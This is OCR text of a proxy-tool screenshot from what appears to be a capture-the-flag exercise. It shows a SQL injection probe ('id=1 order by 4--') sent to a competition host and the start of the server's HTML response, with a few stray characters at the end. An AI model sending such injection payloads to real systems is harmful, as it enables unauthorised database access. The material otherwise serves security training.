 请求
美化 Raw Hex \n
1 GET /OA_announcement.php?id=1+order+by+4-- HTTP/1.1
2 Host: 0192c7c3ad87728a9143feb85df843e7.y1th.dg04.wangdingcup.com:43021
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://0192c7c3ad87728a9143feb85df843e7.y1th.dg04.wangdingcup.com:43021/
9 Cookie: UA=ab0e29386601ff138175276ccf085134
10 Upgrade-Insecure-Requests: 1
11
12
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sat, 26 Oct 2024 08:27:44 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Set-Cookie: UA=3212a82bd93a4c15ae10e7951710c59b; expires=Sat, 26-Oct-2024 09:27:44
GMT; Max-Age=3600
6 Vary: Accept-Encoding
7 Content-Length: 1126
8 Connection: close
9 Content-Type: text/html;Charset=utf-8
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="UTF-8">
15 <title>
某某集团OA系统V3.0
</title>
16 <style>
.body{
width:600px;
height:500px;
margin:0auto
}
.title{
color:red;
height:60px;
line-height:60px;
请
请
请
请
请
响